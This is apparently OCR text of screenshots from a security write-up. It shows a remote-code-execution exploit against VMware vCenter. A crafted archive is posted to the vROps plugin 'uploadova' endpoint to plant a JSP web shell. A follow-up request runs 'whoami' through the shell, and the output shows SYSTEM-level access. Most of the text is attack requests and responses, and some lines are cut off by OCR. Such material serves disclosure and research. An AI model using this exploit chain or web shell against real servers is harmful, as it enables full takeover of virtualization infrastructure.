 Request
Uploading the archive
Pretty Raw \n Actions
1 POST /ui/vropspluginui/rest/services/uploadova HTTP/1.1
2 Host: vSphereClient.local
3 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryYuBFN9SzRo2mEIha
4 Content-Length: 39532
5
6 ------WebKitFormBoundaryYuBFN9SzRo2mEIha
7 Content-Disposit
8 Content-Type: te
9
10 ././@LongLink000
00000000000000..
ts\tc-instance\v
ware\vCenterServ
? Search...
Response
Pretty Raw Render \n
1 HTTP/1.1 200
2 Strict-Transport
3 X-XSS-Protection
4 Set-Cookie: VSPH
Path=/ui; Secure
5 Date: Tue, 26 Ja
6 Server: Anonymou
7 Content-Length:
8
9 SUCCESS
Request
Executing OS command
Pretty Raw \n Actions
1 GET /statsreport/testRCE.jsp?cmd=whoami HTTP/1.1
2 Host: vSphereClient.local
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
4
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=D3636BB44952FC546E7BBF124014C924; Path=/statsreport;
Secure; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Language: en
5 Content-Length: 46
6 Date: Tue, 26 Jan 2021 19:30:52 GMT
7
8
9
10 Command: whoami
11 <BR>
12 nt authority\system
13
14